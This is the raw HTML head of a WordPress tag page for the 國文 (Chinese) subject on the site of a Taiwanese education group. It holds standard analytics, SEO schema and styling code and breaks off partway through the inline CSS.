

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/tag/%E5%9C%8B%E6%96%87/
body_size: 20904
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>國文 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/tag/%E5%9C%8B%E6%96%87/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%9C%8B%E6%96%87\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/tag\/%e5%9c%8b%e6%96%87\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e5%9c%8b%e6%96%87\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%e5%9c%8b%e6%96%87\/","name":"\u570b\u6587","url":"https:\/\/www.smartorange.com.tw\/tag\/%e5%9c%8b%e6%96%87\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%9C%8B%E6%96%87\/#collectionpage","url":"https:\/\/www.smartorange.com.tw\/tag\/%E5%9C%8B%E6%96%87\/","name":"\u570b\u6587 - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/tag\/%E5%9C%8B%E6%96%87\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 標籤〈國文〉的資訊提供" href="https://www.smartorange.com.tw/tag/%e5%9c%8b%e6%96%87/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.2.8' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.smartorange.com.tw/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.2/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-slg-public-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/woo-social-login/includes/css/style-public.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a,  .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:#e83227;}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:#e83227;}body{color:#16181a;}.entry-content a{color:#f4665f;}.entry-content a:hover, .entry-content a:focus{color:#f4665f;}#main{background-color:rgb(255,255,255);}body{font-family:Lato;font-weight:400;}h1, h2, h3, h4, h5, h6{font-family:Inconsolata;font-weight:400;}h1{font-weight:500;}h2{font-weight:500;}h3{font-weight:500;}h4{font-weight:500;}h5{font-weight:500;}h6{font-weight:500;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header 